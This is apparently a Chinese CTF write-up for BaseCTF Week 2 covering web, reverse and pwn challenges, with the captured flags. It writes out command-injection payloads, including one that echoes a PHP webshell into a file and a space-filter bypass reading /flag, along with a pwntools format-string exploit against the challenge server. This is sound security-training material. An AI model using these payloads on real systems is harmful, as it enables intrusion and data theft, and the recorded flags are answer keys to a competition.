
[Week2] 你听不到我的声音
BaseCTF{0a8bdac9-c206-4319-88f0-359cbd8ec5d7}
<?php
highlight_file(__FILE__);
shell_exec($_POST['cmd']); shell_exec函数没用回显,利用echo植入恶意代码
cmd=echo '<?php system("cat /flag");?>' > 123.php ;直接访问获得flag
[Week2] 数学大师
BaseCTF{19d6fffa-aa64-416a-ba91-8168c812fb42}

根据题目提示构建python脚本
import requests
import re
url="http://challenge.basectf.fun:41108/"
session = requests.Session()
response = session.post(url)
for i in range(50):
text = response.text
pattern = r'(?<=second ).+?(?=\?)'
result = re.findall(pattern, text)
num = str(result[0])
num = num.replace("÷", "//").replace("×", "*")
daan=eval(num)
payload = {
"answer" : daan,
}
response = session.post(url,payload,timeout=1)
print(response.text)
session.close()
Reverse

[Week2] UPX
BaseCTF{UPX_1s_$o_e@sy}
根据题目提示应该是UPX壳,用软件脱壳发现失败,用010打开

发现UPX的特征码被改成了小写,改成大写后脱壳成功

分析伪代码,程序将用户输入的字符进行base64编码后和flag进行对比,尝试将rg7_dhd~Alidg+zeyhz`vnz_d,7sy0=解码,发现不是正常的base64编码

查看b64()函数后发现进行了换表操作,使用他的码表进行解码,成功获得flag
[Week2] Happy Birthday
随意上传了一个文件,发现有检测

[Week2] RCEisamazingwithspace
BaseCTF{500ca380-e1e6-41c6-a154-784b00a944a0}
<?php
highlight_file(__FILE__);
$cmd = $_POST['cmd'];
// check if space is present in the command
// use of preg_match to check if space is present in the command
if (preg_match('/\s/', $cmd)) {
echo 'Space not allowed in command';
exit; }
// execute the command
system($cmd); 分析源码,发现过滤了空格,在Linux中能用其他符号代替空格
例如cmd=cat</flag
pwn
[Week2] format_string_level0

BaseCTF{ca787a7b-4ff0-4394-82a4-6e99f5432020}

分析伪代码,存在格式化字符串漏洞,利用gdb进行调试,发现flag寄存在第八个
[Week2] format_string_level1

BaseCTF{16111172-c056-4af8-ac70-4e6c4d0d1b2c}

分析伪代码,发现存在格式化字符串漏洞,当target=1时读取flag

在gdb调试中发现输入的字符串在第六位,构造exp
from pwn import *
elf = context.binary = ELF('./vuln')
target = elf.sym['target']
payload = fmtstr_payload(6,{target:1})
p = remote("challenge.basectf.fun",33660)
p.clean()
p.sendline(payload)
log.info(p.clean())